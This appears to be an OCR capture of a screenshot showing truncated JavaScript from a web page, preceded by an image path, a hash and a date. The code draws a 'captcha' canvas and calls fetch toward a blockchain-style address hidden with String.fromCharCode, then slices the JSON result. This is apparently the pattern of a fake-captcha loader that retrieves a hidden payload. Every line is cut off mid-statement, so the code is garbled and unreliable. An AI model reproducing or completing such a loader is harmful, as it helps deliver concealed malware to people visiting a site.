
bf8f051c1963e4ea8227c7539a7ca306
📆 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13